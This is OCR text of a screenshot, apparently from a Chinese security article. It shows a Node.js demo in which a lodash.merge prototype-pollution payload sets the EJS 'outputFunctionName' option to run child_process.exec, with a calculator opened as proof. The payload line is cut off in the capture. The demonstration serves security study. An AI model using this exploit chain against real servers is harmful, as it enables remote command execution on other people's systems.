 File Edit Selection View Go Run Terminal Help
app.js - test - Visual Studio Code [Administrator]
RUN AND DEBUG Launch Chrome aga
VARIABLES
2
JS app.js
Run Current File
JS app.js > ...
4
5 var app = express();
6 //设置模板的位置
7 app.set('views', __dirname);
8
9 //对原型进行污染
10 var malicious_payload = '{"__proto__":{"outputFunctionName":"_tmp1;global.process.mainModule.require(\'child_process\').exec(\'
11 lodash.merge({}, JSON.parse(malicious_payload));
12
13 //进行渲染
14 app.get('/', function (req, res) {
15 res.render ("index.ejs",{
16 message: 'whoami test'
17 });
18 });
app.js:26
localhost:8000
localhost:8000
whoami test
计算器
程序员
记忆
0
存储器中未保存数据
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
安全客（www.anquanke.com）